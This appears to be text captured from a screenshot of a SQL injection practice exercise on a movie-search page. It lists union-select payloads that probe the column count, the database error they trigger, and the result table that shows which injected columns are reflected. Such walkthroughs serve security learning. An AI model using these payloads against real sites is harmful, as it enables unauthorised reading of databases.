 Search for a movie: ' union select all 1# Search
Title Release Character
Error: The used SELECT statements have a different number of columns
' union select all 1#
' union select all 1, 2#
' union select all 1, 2, 3#
' union select all 1, 2, 3, 4, 5, 6, 7#
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
2 3 5 4 Link